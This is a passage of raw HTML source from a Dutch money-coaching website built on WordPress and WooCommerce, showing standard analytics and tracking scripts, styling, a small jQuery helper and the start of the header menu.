var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://melinaonfire.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php","cookie_duration":60,"affiliate_credit":"last","affiliate_keyword":"part","predefined_date_ranges":{"past_7_days":"Afgelopen 7 dagen","past_30_days":"Afgelopen 30 dagen","week_to_date":"Week tot nu toe","month_to_date":"Maand tot nu toe","year_to_date":"Jaar tot nu toe","last_week":"Vorige week","last_month":"Vorige maand","last_year":"Vorig jaar"},"settings":{"active_currency":"EUR","currency_symbol_position":"after","currency_thousands_separator":".","currency_decimal_separator":","}};
//# sourceURL=slicewp-script-tracking-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/slicewp/assets/js/script-trk.js?ver=1.2.3" id="slicewp-script-tracking-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/assets/dist/js/common.js?ver=3.0.3" id="qre-common-js-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://melinaonfire.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melinaonfire.nl/wp-json/wp/v2/posts/3310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melinaonfire.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://melinaonfire.nl/?p=3310' />
<meta name="facebook-domain-verification" content="4yh1rpt3bi0untt2qmgh90ut92h8tl" />



<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta name="p:domain_verify" content="dec0e5694183404852a5521418f509e5"/>
	
<meta name="google-site-verification" content="BVQs6wOlau5QVaFvSt-sYZKGnmXuro9iuLIBaQN3Npg" />
<meta name="tradetracker-site-verification" content="c75456cf848d44b57dd84fd73a875362ccb6a2f6" />

<!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1663054397510619');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1663054397510619&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
<meta name="google-site-verification" content="iebLjd53bgl9gZjVQBDWtFKWDWLaNFaIlUIrScp_MQ4" />
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-10940233554">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940233554');
</script>

<style>
	.woocommerce div.product form.cart .variations td{
		padding-bottom:0px !important;
	}
	#pa_termijnbetaling{
		display:none;
	}
	.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value span:after{
		display:none;
	}

	table.variations tbody tr th.label{
		display:none;
	}
	
	
	.rudr-wrap .rudr-hidden-select{
  position:absolute !important; width:1px !important; height:1px !important;
  padding:0 !important; margin:-1px !important; overflow:hidden !important;
  clip:rect(0 0 0 0) !important; white-space:nowrap !important; border:0 !important; opacity:0 !important;
}

.rudr-variation-radios input{ position:absolute; opacity:0; pointer-events:none; }
.rudr-variation-radios label{
 display: block;
    align-items: center;
    padding: 15px 35px;
    border: 1px solid #ddd;
    background: #fff;
    cursor: pointer;
    transition: .15s ease;
    box-shadow: 0 1px 0 rgba(0, 0, 0, .03);
    margin-bottom: 20px;
	font-size:17px;
}
/* little radio dot */
.rudr-variation-radios label::before{
  content:""; width:14px; height:14px; border:2px solid #bbb; border-radius:50%;
  display:inline-block; transition:.15s ease; background:#fff;
	position:absolute;
	left:10px;
}
.rudr-variation-radios input:checked + label{
  border-color:#ba6c64; font-weight:600;
}
.rudr-variation-radios input:checked + label::before{
  background:#ba6c64; border-color:#ba6c64;
}
.rudr-variation-radios label:hover{ border-color:#aaa; }
.rudr-variation-radios .is-disabled{ opacity:.45; pointer-events:none; }
	.rudr-variation-radios .za_options:last-child label{
	margin:0px !important;	
	}
.za_options .za-price{
		float:right !important;
}
	body.postid-987508830 .single_variation{
		display:none !important;
	}
	body.postid-987508758 .single_variation{
		display:none !important;
	}
	body.postid-987508751 .single_variation{
		display:none !important;
	}
	body.postid-987508916 .single_variation{
		display:none !important;
	}
	
</style>

<script>
jQuery( function() {
	// on radio button change(click)
	jQuery( document ).on( 'change', '.rudr-variation-radios input', function() {
		// for each checked radio button we reflect the same changes to select dropdowns
		jQuery( '.rudr-variation-radios input:checked' ).each( function( index, element ) {
			const radio = $(element)
			const radioName = radio.attr( 'name' )
			const radioValue  = radio.attr( 'value' )
			jQuery( 'select[name="' + radioName + '"]' ).val( radioValue ).trigger( 'change' );
		})
	})

})	
	
	
</script>
<script defer data-domain="melinaonfire.nl" src="https://plausible.io/js/script.js" data-cookiecategory="statistics"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["geld-verdienen"],"pagePostAuthor":"melina"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZ92M5R');
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8H95F4J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ba6c64; }
</style>
	<script async defer data-domain="melinaonfire.nl" src="https://plausible.io/js/script.js"></script>
<script data-service="google-analytics" data-category="statistics" type="text/plain" id="google_gtagjs" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-R8LZHK1B2G" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-R8LZHK1B2G', {} );
/* ]]> */
</script>
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-32x32.png" sizes="32x32">
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-180x180.png">
<meta name="msapplication-TileImage" content="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-270x270.png"><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-270x270.png" />
<link rel="stylesheet" id="et-core-unified-tb-1377-tb-1380-3310-cached-inline-styles" href="https://melinaonfire.nl/wp-content/et-cache/3310/et-core-unified-tb-1377-tb-1380-3310.min.css?ver=1768745175" /><link rel="stylesheet" id="et-core-unified-3310-cached-inline-styles" href="https://melinaonfire.nl/wp-content/et-cache/3310/et-core-unified-3310.min.css?ver=1768745174" /><link rel="stylesheet" id="et-core-unified-tb-1377-tb-1380-deferred-3310-cached-inline-styles" href="https://melinaonfire.nl/wp-content/et-cache/3310/et-core-unified-tb-1377-tb-1380-deferred-3310.min.css?ver=1768745175" /><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #ba6c64;--wp--preset--color--kb-palette-2: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-color{color: var(--wp--preset--color--kb-palette-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-background-color{background-color: var(--wp--preset--color--kb-palette-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-border-color{border-color: var(--wp--preset--color--kb-palette-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' type='text/css' media='all' />
<script src='/.bunny-shield/bd/bunnyprint.js' data-key='jO/H2jmymgONaX/+DWJIMhl5B1ZlmR0TJAUrPxyXFV/R1lGdrjxTiG9eCc8ZkrXNusWzuqisvVZOLMQ4MEFT32Bq9kHPkd7BOBdZ9YGhphiFhcojKYCWbm+vXaNU8EAnQakJI0X7asyD3AHmzwjiMQ/pcIv8XGJL1cwbdVGFIse3RC6q1uOealfXgtttsoyXF/[base64]/NHWtQcqiwjJGDpz5L2qcFiHeRus=' data-validation='[base64]' id='bunnyprint' async></script></head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-3310 single-format-standard custom-background wp-theme-Divi-4 theme-Divi-4 et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/melinaonfire'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/melina_on_fire/'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://melinaonfire.nl/"><span class="et_pb_image_wrap "><img decoding="async" width="1154" height="625" src="https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire.webp" alt="Melina on Fire - Geldcoach" title="Logo Melina on Fire" srcset="https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire.webp 1154w, https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire-980x531.webp 980w, https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire-480x260.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1154px, 100vw" class="wp-image-9023" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-3119 menu-item menu-item-type-post_type menu-item-object-page menu-item-987506862"><a href="https://melinaonfire.nl/adviesgesprek/">Gratis adviesgesprek</a></li>
<li class="et_pb_menu_page_id-2505 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7070"><a href="https://melinaonfire.nl/aanbod/">Coaching</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-232 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507062"><a href="https://melinaonfire.nl/coaching/">Coaching privé</a></li>
	<li class="et_pb_menu_page_id-987509192 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509197"><a href="https://melinaonfire.nl/geldcoaching-voor-stellen/">Coaching voor stellen</a></li>
	<li class="et_pb_menu_page_id-1081 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507063"><a href="https://melinaonfire.nl/coaching-voor-ondernemers/">Coaching voor ondernemers</a></li>
	<li class="et_pb_menu_page_id-987506948 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507060"><a href="https://melinaonfire.nl/money-mindset-bootcamp/">Money Mindset Bootcamp</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-987508944 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-987509514"><a href="https://melinaonfire.nl/events-van-melina-on-fire/">Events</a>
<ul class="sub-menu">
